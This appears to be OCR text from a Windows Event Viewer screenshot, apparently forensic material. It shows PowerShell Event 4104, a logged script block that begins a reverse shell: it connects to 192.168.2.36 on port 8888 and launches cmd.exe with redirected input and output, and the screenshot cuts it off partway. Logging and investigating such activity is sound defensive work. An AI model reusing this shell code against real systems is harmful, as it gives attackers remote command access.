 Event Viewer
File Action View Help
Windows Defender
Windows Firewall With
Windows Remote Mana
WindowsColorSystem
WindowsSystemAssessr
WindowsUIImmersive
WindowsUpdateClient
WinHttp
WinINet
WinINet (Microsoft-Wir
Winlogon
WinNat
Winsock Catalog Chang
Winsock NameResoluti
Winsock Network Event
Wired-AutoConfig
WMI-Activity
WMPNSS-Service
Wordpad
Workplace Join
WPD-ClassInstaller
WPD-CompositeClassD
WPD-MTPClassDriver
OpenSSH
Windows PowerShell
Saved Logs
Log_1.xml
Log_2.xml
Log_3.xml
Log_4.xml
Log_5.xml
Archive-Microsoft-Windows-P
Subscriptions
Archive-Microsoft-Windows-PowerShell%4Operational-2020-11-24-22-44-24-297 Number of event...
Filtered: Log:
Level Date and Time Source Event ID Task Catego...
Verbose 11/23/2020 1:07:34 PM PowerShell ... 4104 Execute a R...
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
function cleanup {
if ($client.Connected -eq $true) {$client.Close()}
if ($process.ExitCode -ne $null) {$process.Close()}
exit}
$address = '192.168.2.36'
$port = '8888'
$client = New-Object system.net.sockets.tcpclient
$client.connect($address,$port)
$stream = $client.GetStream()
$networkbuffer = New-Object System.Byte[] $client.ReceiveBufferSize
$process = New-Object System.Diagnostics.Process
$process.StartInfo.FileName = 'C:\\windows\\system32\\cmd.exe'
$process.StartInfo.RedirectStandardInput = 1
$process.StartInfo.RedirectStandardOutput = 1
$process.StartInfo.UseShellExecute = 0
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 11/23/2020 12:58:11 PM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Verbose Keywords: None
User: WIN-H8C7LGTI40B\Normall Computer: WIN-H8C7LGTI40B
OpCode: On create calls
More Information: Event Log Online Help
Actions
Archive-Microsoft-Window...
Open Saved Log...
Create Custom View...
Import Custom View...
Filter Current Log...
Clear Filter
Properties
Find...
Save Filtered Log File A...
Save Filter to Custom ...
View
Delete
Rename
Refresh
Help
Event 4104, PowerShell (Mi...
Event Properties
Copy
Save Selected Events...
Refresh
Help
Creates a filter.